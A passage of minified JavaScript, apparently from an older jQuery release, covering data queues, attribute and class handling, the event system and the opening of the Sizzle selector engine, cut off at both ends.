W(e,n,r){if(r===t&&1===e.nodeType){var i="data-"+n.replace(B,"-$1").toLowerCase();if(r=e.getAttribute(i),"string"==typeof r){try{r="true"===r?!0:"false"===r?!1:"null"===r?null:+r+""===r?+r:O.test(r)?b.parseJSON(r):r}catch(o){}b.data(e,n,r)}else r=t}return r}function $(e){var t;for(t in e)if(("data"!==t||!b.isEmptyObject(e[t]))&&"toJSON"!==t)return!1;return!0}b.extend({queue:function(e,n,r){var i;return e?(n=(n||"fx")+"queue",i=b._data(e,n),r&&(!i||b.isArray(r)?i=b._data(e,n,b.makeArray(r)):i.push(r)),i||[]):t},dequeue:function(e,t){t=t||"fx";var n=b.queue(e,t),r=n.length,i=n.shift(),o=b._queueHooks(e,t),a=function(){b.dequeue(e,t)};"inprogress"===i&&(i=n.shift(),r--),o.cur=i,i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,a,o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return b._data(e,n)||b._data(e,n,{empty:b.Callbacks("once memory").add(function(){b._removeData(e,t+"queue"),b._removeData(e,n)})})}}),b.fn.extend({queue:function(e,n){var r=2;return"string"!=typeof e&&(n=e,e="fx",r--),r>arguments.length?b.queue(this[0],e):n===t?this:this.each(function(){var t=b.queue(this,e,n);b._queueHooks(this,e),"fx"===e&&"inprogress"!==t[0]&&b.dequeue(this,e)})},dequeue:function(e){return this.each(function(){b.dequeue(this,e)})},delay:function(e,t){return e=b.fx?b.fx.speeds[e]||e:e,t=t||"fx",this.queue(t,function(t,n){var r=setTimeout(t,e);n.stop=function(){clearTimeout(r)}})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,n){var r,i=1,o=b.Deferred(),a=this,s=this.length,u=function(){--i||o.resolveWith(a,[a])};"string"!=typeof e&&(n=e,e=t),e=e||"fx";while(s--)r=b._data(a[s],e+"queueHooks"),r&&r.empty&&(i++,r.empty.add(u));return u(),o.promise(n)}});var I,z,X=/[\t\r\n]/g,U=/\r/g,V=/^(?:input|select|textarea|button|object)$/i,Y=/^(?:a|area)$/i,J=/^(?:checked|selected|autofocus|autoplay|async|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped)$/i,G=/^(?:checked|selected)$/i,Q=b.support.getSetAttribute,K=b.support.input;b.fn.extend({attr:function(e,t){return b.access(this,b.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){b.removeAttr(this,e)})},prop:function(e,t){return b.access(this,b.prop,e,t,arguments.length>1)},removeProp:function(e){return e=b.propFix[e]||e,this.each(function(){try{this[e]=t,delete this[e]}catch(n){}})},addClass:function(e){var t,n,r,i,o,a=0,s=this.length,u="string"==typeof e&&e;if(b.isFunction(e))return this.each(function(t){b(this).addClass(e.call(this,t,this.className))});if(u)for(t=(e||"").match(w)||[];s>a;a++)if(n=this[a],r=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(X," "):" ")){o=0;while(i=t[o++])0>r.indexOf(" "+i+" ")&&(r+=i+" ");n.className=b.trim(r)}return this},removeClass:function(e){var t,n,r,i,o,a=0,s=this.length,u=0===arguments.length||"string"==typeof e&&e;if(b.isFunction(e))return this.each(function(t){b(this).removeClass(e.call(this,t,this.className))});if(u)for(t=(e||"").match(w)||[];s>a;a++)if(n=this[a],r=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(X," "):"")){o=0;while(i=t[o++])while(r.indexOf(" "+i+" ")>=0)r=r.replace(" "+i+" "," ");n.className=e?b.trim(r):""}return this},toggleClass:function(e,t){var n=typeof e,r="boolean"==typeof t;return b.isFunction(e)?this.each(function(n){b(this).toggleClass(e.call(this,n,this.className,t),t)}):this.each(function(){if("string"===n){var o,a=0,s=b(this),u=t,l=e.match(w)||[];while(o=l[a++])u=r?u:!s.hasClass(o),s[u?"addClass":"removeClass"](o)}else(n===i||"boolean"===n)&&(this.className&&b._data(this,"__className__",this.className),this.className=this.className||e===!1?"":b._data(this,"__className__")||"")})},hasClass:function(e){var t=" "+e+" ",n=0,r=this.length;for(;r>n;n++)if(1===this[n].nodeType&&(" "+this[n].className+" ").replace(X," ").indexOf(t)>=0)return!0;return!1},val:function(e){var n,r,i,o=this[0];{if(arguments.length)return i=b.isFunction(e),this.each(function(n){var o,a=b(this);1===this.nodeType&&(o=i?e.call(this,n,a.val()):e,null==o?o="":"number"==typeof o?o+="":b.isArray(o)&&(o=b.map(o,function(e){return null==e?"":e+""})),r=b.valHooks[this.type]||b.valHooks[this.nodeName.toLowerCase()],r&&"set"in r&&r.set(this,o,"value")!==t||(this.value=o))});if(o)return r=b.valHooks[o.type]||b.valHooks[o.nodeName.toLowerCase()],r&&"get"in r&&(n=r.get(o,"value"))!==t?n:(n=o.value,"string"==typeof n?n.replace(U,""):null==n?"":n)}}}),b.extend({valHooks:{option:{get:function(e){var t=e.attributes.value;return!t||t.specified?e.value:e.text}},select:{get:function(e){var t,n,r=e.options,i=e.selectedIndex,o="select-one"===e.type||0>i,a=o?null:[],s=o?i+1:r.length,u=0>i?s:o?i:0;for(;s>u;u++)if(n=r[u],!(!n.selected&&u!==i||(b.support.optDisabled?n.disabled:null!==n.getAttribute("disabled"))||n.parentNode.disabled&&b.nodeName(n.parentNode,"optgroup"))){if(t=b(n).val(),o)return t;a.push(t)}return a},set:function(e,t){var n=b.makeArray(t);return b(e).find("option").each(function(){this.selected=b.inArray(b(this).val(),n)>=0}),n.length||(e.selectedIndex=-1),n}}},attr:function(e,n,r){var o,a,s,u=e.nodeType;if(e&&3!==u&&8!==u&&2!==u)return typeof e.getAttribute===i?b.prop(e,n,r):(a=1!==u||!b.isXMLDoc(e),a&&(n=n.toLowerCase(),o=b.attrHooks[n]||(J.test(n)?z:I)),r===t?o&&a&&"get"in o&&null!==(s=o.get(e,n))?s:(typeof e.getAttribute!==i&&(s=e.getAttribute(n)),null==s?t:s):null!==r?o&&a&&"set"in o&&(s=o.set(e,r,n))!==t?s:(e.setAttribute(n,r+""),r):(b.removeAttr(e,n),t))},removeAttr:function(e,t){var n,r,i=0,o=t&&t.match(w);if(o&&1===e.nodeType)while(n=o[i++])r=b.propFix[n]||n,J.test(n)?!Q&&G.test(n)?e[b.camelCase("default-"+n)]=e[r]=!1:e[r]=!1:b.attr(e,n,""),e.removeAttribute(Q?n:r)},attrHooks:{type:{set:function(e,t){if(!b.support.radioValue&&"radio"===t&&b.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},propFix:{tabindex:"tabIndex",readonly:"readOnly","for":"htmlFor","class":"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},prop:function(e,n,r){var i,o,a,s=e.nodeType;if(e&&3!==s&&8!==s&&2!==s)return a=1!==s||!b.isXMLDoc(e),a&&(n=b.propFix[n]||n,o=b.propHooks[n]),r!==t?o&&"set"in o&&(i=o.set(e,r,n))!==t?i:e[n]=r:o&&"get"in o&&null!==(i=o.get(e,n))?i:e[n]},propHooks:{tabIndex:{get:function(e){var n=e.getAttributeNode("tabindex");return n&&n.specified?parseInt(n.value,10):V.test(e.nodeName)||Y.test(e.nodeName)&&e.href?0:t}}}}),z={get:function(e,n){var r=b.prop(e,n),i="boolean"==typeof r&&e.getAttribute(n),o="boolean"==typeof r?K&&Q?null!=i:G.test(n)?e[b.camelCase("default-"+n)]:!!i:e.getAttributeNode(n);return o&&o.value!==!1?n.toLowerCase():t},set:function(e,t,n){return t===!1?b.removeAttr(e,n):K&&Q||!G.test(n)?e.setAttribute(!Q&&b.propFix[n]||n,n):e[b.camelCase("default-"+n)]=e[n]=!0,n}},K&&Q||(b.attrHooks.value={get:function(e,n){var r=e.getAttributeNode(n);return b.nodeName(e,"input")?e.defaultValue:r&&r.specified?r.value:t},set:function(e,n,r){return b.nodeName(e,"input")?(e.defaultValue=n,t):I&&I.set(e,n,r)}}),Q||(I=b.valHooks.button={get:function(e,n){var r=e.getAttributeNode(n);return r&&("id"===n||"name"===n||"coords"===n?""!==r.value:r.specified)?r.value:t},set:function(e,n,r){var i=e.getAttributeNode(r);return i||e.setAttributeNode(i=e.ownerDocument.createAttribute(r)),i.value=n+="","value"===r||n===e.getAttribute(r)?n:t}},b.attrHooks.contenteditable={get:I.get,set:function(e,t,n){I.set(e,""===t?!1:t,n)}},b.each(["width","height"],function(e,n){b.attrHooks[n]=b.extend(b.attrHooks[n],{set:function(e,r){return""===r?(e.setAttribute(n,"auto"),r):t}})})),b.support.hrefNormalized||(b.each(["href","src","width","height"],function(e,n){b.attrHooks[n]=b.extend(b.attrHooks[n],{get:function(e){var r=e.getAttribute(n,2);return null==r?t:r}})}),b.each(["href","src"],function(e,t){b.propHooks[t]={get:function(e){return e.getAttribute(t,4)}}})),b.support.style||(b.attrHooks.style={get:function(e){return e.style.cssText||t},set:function(e,t){return e.style.cssText=t+""}}),b.support.optSelected||(b.propHooks.selected=b.extend(b.propHooks.selected,{get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null}})),b.support.enctype||(b.propFix.enctype="encoding"),b.support.checkOn||b.each(["radio","checkbox"],function(){b.valHooks[this]={get:function(e){return null===e.getAttribute("value")?"on":e.value}}}),b.each(["radio","checkbox"],function(){b.valHooks[this]=b.extend(b.valHooks[this],{set:function(e,n){return b.isArray(n)?e.checked=b.inArray(b(e).val(),n)>=0:t}})});var Z=/^(?:input|select|textarea)$/i,et=/^key/,tt=/^(?:mouse|contextmenu)|click/,nt=/^(?:focusinfocus|focusoutblur)$/,rt=/^([^.]*)(?:\.(.+)|)$/;function it(){return!0}function ot(){return!1}b.event={global:{},add:function(e,n,r,o,a){var s,u,l,c,p,f,d,h,g,m,y,v=b._data(e);if(v){r.handler&&(c=r,r=c.handler,a=c.selector),r.guid||(r.guid=b.guid++),(u=v.events)||(u=v.events={}),(f=v.handle)||(f=v.handle=function(e){return typeof b===i||e&&b.event.triggered===e.type?t:b.event.dispatch.apply(f.elem,arguments)},f.elem=e),n=(n||"").match(w)||[""],l=n.length;while(l--)s=rt.exec(n[l])||[],g=y=s[1],m=(s[2]||"").split(".").sort(),p=b.event.special[g]||{},g=(a?p.delegateType:p.bindType)||g,p=b.event.special[g]||{},d=b.extend({type:g,origType:y,data:o,handler:r,guid:r.guid,selector:a,needsContext:a&&b.expr.match.needsContext.test(a),namespace:m.join(".")},c),(h=u[g])||(h=u[g]=[],h.delegateCount=0,p.setup&&p.setup.call(e,o,m,f)!==!1||(e.addEventListener?e.addEventListener(g,f,!1):e.attachEvent&&e.attachEvent("on"+g,f))),p.add&&(p.add.call(e,d),d.handler.guid||(d.handler.guid=r.guid)),a?h.splice(h.delegateCount++,0,d):h.push(d),b.event.global[g]=!0;e=null}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,p,f,d,h,g,m=b.hasData(e)&&b._data(e);if(m&&(c=m.events)){t=(t||"").match(w)||[""],l=t.length;while(l--)if(s=rt.exec(t[l])||[],d=g=s[1],h=(s[2]||"").split(".").sort(),d){p=b.event.special[d]||{},d=(r?p.delegateType:p.bindType)||d,f=c[d]||[],s=s[2]&&RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),u=o=f.length;while(o--)a=f[o],!i&&g!==a.origType||n&&n.guid!==a.guid||s&&!s.test(a.namespace)||r&&r!==a.selector&&("**"!==r||!a.selector)||(f.splice(o,1),a.selector&&f.delegateCount--,p.remove&&p.remove.call(e,a));u&&!f.length&&(p.teardown&&p.teardown.call(e,h,m.handle)!==!1||b.removeEvent(e,d,m.handle),delete c[d])}else for(d in c)b.event.remove(e,d+t[l],n,r,!0);b.isEmptyObject(c)&&(delete m.handle,b._removeData(e,"events"))}},trigger:function(n,r,i,a){var s,u,l,c,p,f,d,h=[i||o],g=y.call(n,"type")?n.type:n,m=y.call(n,"namespace")?n.namespace.split("."):[];if(l=f=i=i||o,3!==i.nodeType&&8!==i.nodeType&&!nt.test(g+b.event.triggered)&&(g.indexOf(".")>=0&&(m=g.split("."),g=m.shift(),m.sort()),u=0>g.indexOf(":")&&"on"+g,n=n[b.expando]?n:new b.Event(g,"object"==typeof n&&n),n.isTrigger=!0,n.namespace=m.join("."),n.namespace_re=n.namespace?RegExp("(^|\\.)"+m.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,n.result=t,n.target||(n.target=i),r=null==r?[n]:b.makeArray(r,[n]),p=b.event.special[g]||{},a||!p.trigger||p.trigger.apply(i,r)!==!1)){if(!a&&!p.noBubble&&!b.isWindow(i)){for(c=p.delegateType||g,nt.test(c+g)||(l=l.parentNode);l;l=l.parentNode)h.push(l),f=l;f===(i.ownerDocument||o)&&h.push(f.defaultView||f.parentWindow||e)}d=0;while((l=h[d++])&&!n.isPropagationStopped())n.type=d>1?c:p.bindType||g,s=(b._data(l,"events")||{})[n.type]&&b._data(l,"handle"),s&&s.apply(l,r),s=u&&l[u],s&&b.acceptData(l)&&s.apply&&s.apply(l,r)===!1&&n.preventDefault();if(n.type=g,!(a||n.isDefaultPrevented()||p._default&&p._default.apply(i.ownerDocument,r)!==!1||"click"===g&&b.nodeName(i,"a")||!b.acceptData(i)||!u||!i[g]||b.isWindow(i))){f=i[u],f&&(i[u]=null),b.event.triggered=g;try{i[g]()}catch(v){}b.event.triggered=t,f&&(i[u]=f)}return n.result}},dispatch:function(e){e=b.event.fix(e);var n,r,i,o,a,s=[],u=h.call(arguments),l=(b._data(this,"events")||{})[e.type]||[],c=b.event.special[e.type]||{};if(u[0]=e,e.delegateTarget=this,!c.preDispatch||c.preDispatch.call(this,e)!==!1){s=b.event.handlers.call(this,e,l),n=0;while((o=s[n++])&&!e.isPropagationStopped()){e.currentTarget=o.elem,a=0;while((i=o.handlers[a++])&&!e.isImmediatePropagationStopped())(!e.namespace_re||e.namespace_re.test(i.namespace))&&(e.handleObj=i,e.data=i.data,r=((b.event.special[i.origType]||{}).handle||i.handler).apply(o.elem,u),r!==t&&(e.result=r)===!1&&(e.preventDefault(),e.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,e),e.result}},handlers:function(e,n){var r,i,o,a,s=[],u=n.delegateCount,l=e.target;if(u&&l.nodeType&&(!e.button||"click"!==e.type))for(;l!=this;l=l.parentNode||this)if(1===l.nodeType&&(l.disabled!==!0||"click"!==e.type)){for(o=[],a=0;u>a;a++)i=n[a],r=i.selector+" ",o[r]===t&&(o[r]=i.needsContext?b(r,this).index(l)>=0:b.find(r,this,null,[l]).length),o[r]&&o.push(i);o.length&&s.push({elem:l,handlers:o})}return n.length>u&&s.push({elem:this,handlers:n.slice(u)}),s},fix:function(e){if(e[b.expando])return e;var t,n,r,i=e.type,a=e,s=this.fixHooks[i];s||(this.fixHooks[i]=s=tt.test(i)?this.mouseHooks:et.test(i)?this.keyHooks:{}),r=s.props?this.props.concat(s.props):this.props,e=new b.Event(a),t=r.length;while(t--)n=r[t],e[n]=a[n];return e.target||(e.target=a.srcElement||o),3===e.target.nodeType&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,s.filter?s.filter(e,a):e},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,n){var r,i,a,s=n.button,u=n.fromElement;return null==e.pageX&&null!=n.clientX&&(i=e.target.ownerDocument||o,a=i.documentElement,r=i.body,e.pageX=n.clientX+(a&&a.scrollLeft||r&&r.scrollLeft||0)-(a&&a.clientLeft||r&&r.clientLeft||0),e.pageY=n.clientY+(a&&a.scrollTop||r&&r.scrollTop||0)-(a&&a.clientTop||r&&r.clientTop||0)),!e.relatedTarget&&u&&(e.relatedTarget=u===e.target?n.toElement:u),e.which||s===t||(e.which=1&s?1:2&s?3:4&s?2:0),e}},special:{load:{noBubble:!0},click:{trigger:function(){return b.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):t}},focus:{trigger:function(){if(this!==o.activeElement&&this.focus)try{return this.focus(),!1}catch(e){}},delegateType:"focusin"},blur:{trigger:function(){return this===o.activeElement&&this.blur?(this.blur(),!1):t},delegateType:"focusout"},beforeunload:{postDispatch:function(e){e.result!==t&&(e.originalEvent.returnValue=e.result)}}},simulate:function(e,t,n,r){var i=b.extend(new b.Event,n,{type:e,isSimulated:!0,originalEvent:{}});r?b.event.trigger(i,null,t):b.event.dispatch.call(t,i),i.isDefaultPrevented()&&n.preventDefault()}},b.removeEvent=o.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n,!1)}:function(e,t,n){var r="on"+t;e.detachEvent&&(typeof e[r]===i&&(e[r]=null),e.detachEvent(r,n))},b.Event=function(e,n){return this instanceof b.Event?(e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||e.returnValue===!1||e.getPreventDefault&&e.getPreventDefault()?it:ot):this.type=e,n&&b.extend(this,n),this.timeStamp=e&&e.timeStamp||b.now(),this[b.expando]=!0,t):new b.Event(e,n)},b.Event.prototype={isDefaultPrevented:ot,isPropagationStopped:ot,isImmediatePropagationStopped:ot,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=it,e&&(e.preventDefault?e.preventDefault():e.returnValue=!1)},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=it,e&&(e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0)},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=it,this.stopPropagation()}},b.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(e,t){b.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,i=e.relatedTarget,o=e.handleObj;
return(!i||i!==r&&!b.contains(r,i))&&(e.type=o.origType,n=o.handler.apply(this,arguments),e.type=t),n}}}),b.support.submitBubbles||(b.event.special.submit={setup:function(){return b.nodeName(this,"form")?!1:(b.event.add(this,"click._submit keypress._submit",function(e){var n=e.target,r=b.nodeName(n,"input")||b.nodeName(n,"button")?n.form:t;r&&!b._data(r,"submitBubbles")&&(b.event.add(r,"submit._submit",function(e){e._submit_bubble=!0}),b._data(r,"submitBubbles",!0))}),t)},postDispatch:function(e){e._submit_bubble&&(delete e._submit_bubble,this.parentNode&&!e.isTrigger&&b.event.simulate("submit",this.parentNode,e,!0))},teardown:function(){return b.nodeName(this,"form")?!1:(b.event.remove(this,"._submit"),t)}}),b.support.changeBubbles||(b.event.special.change={setup:function(){return Z.test(this.nodeName)?(("checkbox"===this.type||"radio"===this.type)&&(b.event.add(this,"propertychange._change",function(e){"checked"===e.originalEvent.propertyName&&(this._just_changed=!0)}),b.event.add(this,"click._change",function(e){this._just_changed&&!e.isTrigger&&(this._just_changed=!1),b.event.simulate("change",this,e,!0)})),!1):(b.event.add(this,"beforeactivate._change",function(e){var t=e.target;Z.test(t.nodeName)&&!b._data(t,"changeBubbles")&&(b.event.add(t,"change._change",function(e){!this.parentNode||e.isSimulated||e.isTrigger||b.event.simulate("change",this.parentNode,e,!0)}),b._data(t,"changeBubbles",!0))}),t)},handle:function(e){var n=e.target;return this!==n||e.isSimulated||e.isTrigger||"radio"!==n.type&&"checkbox"!==n.type?e.handleObj.handler.apply(this,arguments):t},teardown:function(){return b.event.remove(this,"._change"),!Z.test(this.nodeName)}}),b.support.focusinBubbles||b.each({focus:"focusin",blur:"focusout"},function(e,t){var n=0,r=function(e){b.event.simulate(t,e.target,b.event.fix(e),!0)};b.event.special[t]={setup:function(){0===n++&&o.addEventListener(e,r,!0)},teardown:function(){0===--n&&o.removeEventListener(e,r,!0)}}}),b.fn.extend({on:function(e,n,r,i,o){var a,s;if("object"==typeof e){"string"!=typeof n&&(r=r||n,n=t);for(a in e)this.on(a,n,r,e[a],o);return this}if(null==r&&null==i?(i=n,r=n=t):null==i&&("string"==typeof n?(i=r,r=t):(i=r,r=n,n=t)),i===!1)i=ot;else if(!i)return this;return 1===o&&(s=i,i=function(e){return b().off(e),s.apply(this,arguments)},i.guid=s.guid||(s.guid=b.guid++)),this.each(function(){b.event.add(this,e,i,r,n)})},one:function(e,t,n,r){return this.on(e,t,n,r,1)},off:function(e,n,r){var i,o;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,b(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof e){for(o in e)this.off(o,n,e[o]);return this}return(n===!1||"function"==typeof n)&&(r=n,n=t),r===!1&&(r=ot),this.each(function(){b.event.remove(this,e,r,n)})},bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},trigger:function(e,t){return this.each(function(){b.event.trigger(e,t,this)})},triggerHandler:function(e,n){var r=this[0];return r?b.event.trigger(e,n,r,!0):t}}),function(e,t){var n,r,i,o,a,s,u,l,c,p,f,d,h,g,m,y,v,x="sizzle"+-new Date,w=e.document,T={},N=0,C=0,k=it(),E=it(),S=it(),A=typeof t,j=1<<31,D=[],L=D.pop,H=D.push,q=D.slice,M=D.indexOf||function(e){var t=0,n=this.length;for(;n>t;t++)if(this[t]===e)return t;return-1},_="[\\x20\\t\\r\\n\\f]",F="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",O=F.replace("w","w#"),B="([*^$|!~]?=)",P="\\["+_+"*("+F+")"+_+"*(?:"+B+_+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+O+")|)|)"+_+"*\\]",R=":("+F+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+P.replace(3,8)+")*)|.*)\\)|)",W=RegExp("^"+_+"+|((?:^|[^\\\\])(?:\\\\.)*)"+_+"+$","g"),$=RegExp("^"+_+"*,"+_+"*"),I=RegExp("^"+_+"*([\\x20\\t\\r\\n\\f>+~])"+_+"*"),z=RegExp(R),X=RegExp("^"+O+"$"),U={ID:RegExp("^#("+F+")"),CLASS:RegExp("^\\.("+F+")"),NAME:RegExp("^\\[name=['\"]?("+F+")['\"]?\\]"),TAG:RegExp("^("+F.replace("w","w*")+")"),ATTR:RegExp("^"+P),PSEUDO:RegExp("^"+R),CHILD:RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+_+"*(even|odd|(([+-]|)(\\d*)n|)"+_+"*(?:([+-]|)"+_+"*(\\d+)|))"+_+"*\\)|)","i"),needsContext:RegExp("^"+_+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+_+"*((?:-\\d)?\\d*)"+_+"*\\)|)(?=[^-]|$)","i")},V=/[\x20\t\r\n\f]*[+~]/,Y=/^[^{]+\{\s*\[native code/,J=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,G=/^(?:input|select|textarea|button)$/i,Q=/^h\d$/i,K=/'|\\/g,Z=/\=[\x20\t\r\n\f]*([^'"\]]*)[\x20\t\r\n\f]*\]/g,et=/\\([\da-fA-F]{1,6}[\x20\t\r\n\f]?|.)/g,tt=function(e,t){var n="0x"+t-65536;return n!==n?t:0>n?String.fromCharCode(n+65536):String.fromCharCode(55296|n>>10,56320|1023&n)};try{q.call(w.documentElement.childNodes,0)[0].nodeType}catch(nt){q=function(e){var t,n=[];while(t=this[e++])n.push(t);return n}}function rt(e){return Y.test(e+"")}function it(){var e,t=[];return e=function(n,r){return t.push(n+=" ")>i.cacheLength&&delete e[t.shift()],e[n]=r}}function ot(e){return e[x]=!0,e}function at(e){var t=p.createElement("div");try{return e(t)}catch(n){return!1}finally{t=null}}function st(e,t,n,r){var i,o,a,s,u,l,f,g,m,v;if((t?t.ownerDocument||t:w)!==p&&c(t),t=t||p,n=n||[],!e||"string"!=typeof e)return n;if(1!==(s=t.nodeType)&&9!==s)return[];if(!d&&!r){if(i=J.exec(e))if(a=i[1]){if(9===s){if(o=t.getElementById(a),!o||!o.parentNode)return n;if(o.id===a)return n.push(o),n}else if(t.ownerDocument&&(o=t.ownerDocument.getElementById(a))&&y(t,o)&&o.id===a)return n.push(o),n}else{if(i[2])return H.apply(n,q.call(t.getElementsByTagName(e),0)),n;if((a=i[3])&&T.getByClassName&&t.getElementsByClassName)return H.apply(n,q.call(t.getElementsByClassName(a),0)),n}if(T.qsa&&!h.test(e)){if(f=!0,g=x,m=t,v=9===s&&e,1===s&&"object"!==t.nodeName.toLowerCase()){l=ft(e),(f=t.getAttribute("id"))?g=f.replace(K,"\\$&"):t.setAttribute("id",g),g="[id='"+g+"'] ",u=l.length;while(u--)l[u]=g+dt(l[u]);m=V.test(e)&&t.parentNode||t,v=l.join(",")}if(v)try{return H.apply(n,q.call(m.querySelectorAll(v),0)),n}catch(b){}finally{f||t.removeAttribute("id")}}}return wt(e.replace(W,"$1"),t,n,r)}a=st.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return t?"HTML"!==t.nodeName:!1},c=st.setDocument=function(e){var n=e?e.ownerDocument||e:w;return n!==p&&9===n.nodeType&&n.documentElement?(p=n,f=n.documentElement,d=a(n),T.tagNameNoComments=at(function(e){return e.appendChild(n.createComment("")),!e.getElementsByTagName("*").length}),T.attributes=at(function(e){e.innerHTML="<select></select>";var t=typeof e.lastChild.getAttribute("multiple");return"boolean"!==t&&"string"!==t}),T.getByClassName=at(function(e){return e.innerHTML="<div class='hidden e'></div><div class='hidden'></div>",e.getElementsByClassName&&e.getElementsByClassName("e").length?(e.lastChild.className="e",2===e.getElementsByClassName("e").length):!1}),T.getByName=at(function(e){e.id=x+0,e.innerHTML="<a name='"+x+"'></a><div name='"+x+"'></div>",f.insertBefore(e,f.firstChild);var t=n.getElementsByName&&n.getElementsByName(x).length===2+n.getElementsByName(x+0).length;return T.getIdNotName=!n.getElementById(x),f.removeChild(e),t}),i.attrHandle=at(function(e){return e.innerHTML="<a href='#'></a>",e.firstChild&&typeof e.firstChild.getAttribute!==A&&"#"===e.firstChild.getAttribute("href")})?{}:{href:function(e){return e.getAttribute("href",2)},type:function(e){return e.getAttribute("type")}},T.getIdNotName?(i.find.ID=function(e,t){if(typeof t.getElementById!==A&&!d){var n=t.getElementById(e);return n&&n.parentNode?[n]:[]}},i.filter.ID=function(e){var t=e.replace(et,tt);return function(e){return e.getAttribute("id")===t}}):(i.find.ID=function(e,n){if(typeof n.getElementById!==A&&!d){var r=n.getElementById(e);return r?r.id===e||typeof r.getAttributeNode!==A&&r.getAttributeNode("id").value===e?[r]:t:[]}},i.filter.ID=function(e){var t=e.replace(et,tt);return function(e){var n=typeof e.getAttributeNode!==A&&e.getAttributeNode("id");return n&&n.value===t}}),i.find.TAG=T.tagNameNoComments?function(e,n){return typeof n.getElementsByTagName!==A?n.getElementsByTagName(e):t}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},i.find.NAME=T.getByName&&function(e,n){return typeof n.getElementsByName!==A?n.getElementsByName(name):t},i.find.CLASS=T.getByClassName&&function(e,n){return typeof n.getElementsByClassName===A||d?t:n.getElementsByClassName(e)},g=[],h=[":focus"],(T.qsa=rt(n.querySelectorAll))&&(at(function(e){e.innerHTML="<select><option selected=''></option></select>",e.querySelectorAll("[selected]").length||h.push("\\["+_+"*(?:checked|disabled|ismap|multiple|readonly|selected|value)"),e.querySelectorAll(":checked").length||h.push(":checked")}),at(function(e){e.innerHTML="<input type='hidden' i=''/>",e.querySelectorAll("[i^='']").length&&h.push("[*^$]="+_+"*(?:\"\"|'')"),e.querySelectorAll(":enabled").length||h.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),h.push(",.*:")})),(T.matchesSelector=rt(m=f.matchesSelector||f.mozMatchesSelector||f.webkitMatchesSelector||f.oMatchesSelector||f.msMatchesSelector))&&at(function(e){T.disconnectedMatch=m.call(e,"div"),m.call(e,"[s!='']:x"),g.push("!=",R)}),h=RegExp(h.join("|")),g=RegExp(g.join("|")),y=rt(f.contains)||f.compareDocumentPosition?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},v=f.compareDocumentPosition?function(e,t){var r;return e===t?(u=!0,0):(r=t.compareDocumentPosition&&e.compareDocumentPosition&&e.compareDocumentPosition(t))?1&r||e.parentNode&&11===e.parentNode.nodeType?e===n||y(w,e)?-1:t===n||y(w,t)?1:0:4&r?-1:1:e.compareDocumentPosition?-1:1}:function(e,t){var r,i=0,o=e.parentNode,a=t.parentNode,s=[e],l=[t];if(e===t)return u=!0,0;if(!o||!a)return e===n?-1:t===n?1:o?-1:a?1:0;if(o===a)return ut(e,t);r=e;while(r=r.parentNode)s.unshift(r);r=t;while(r=r.parentNode)l.unshift(r);while(s[i]===l[i])i++;return i?ut(s[i],l[i]):s[i]===w?-1:l[i]===w?1:0},u=!1,[0,0].sort(v),T.detectDuplicates=u,p):p},st.matches=function(e,t){return st(e,null,null,t)},st.matchesSelector=function(e,t){if((e.ownerDocument||e)!==p&&c(e),t=t.replace(Z,"='$1']"),!(!T.matchesSelector||d||g&&g.test(t)||h.test(t)))try{var n=m.call(e,t);if(n||T.disconnectedMatch||e.document&&11!==e.document.nodeType)return 